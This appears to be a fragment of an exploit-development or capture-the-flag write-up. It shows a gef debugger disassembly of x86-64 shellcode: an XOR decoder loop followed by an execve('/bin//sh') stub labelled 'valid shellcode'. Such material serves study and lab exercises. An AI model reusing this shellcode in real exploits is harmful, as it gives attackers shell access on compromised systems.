 (remote) gef➤ x/100i $rip-22
0x7ffd3f39b005: pop rsi
0x7ffd3f39b006: add rsi,0x14
0x7ffd3f39b00a: mov rcx,0x18
0x7ffd3f39b011: xor BYTE PTR [rsi],0xac
0x7ffd3f39b014: inc rsi
0x7ffd3f39b017: loop 0x7ffd3f39b011
stub
0x7ffd3f39b019: push 0x3b
⇒ 0x7ffd3f39b01b: pop rax
0x7ffd3f39b01c: cdq
0x7ffd3f39b01d: movabs rbx,0x68732f2f6e69622f
0x7ffd3f39b027: push rdx
0x7ffd3f39b028: push rbx
0x7ffd3f39b029: push rsp
0x7ffd3f39b02a: pop rdi
0x7ffd3f39b02b: push rdx
0x7ffd3f39b02c: push rdi
0x7ffd3f39b02d: push rsp
0x7ffd3f39b02e: pop rsi
0x7ffd3f39b02f: syscall
valid
shellcode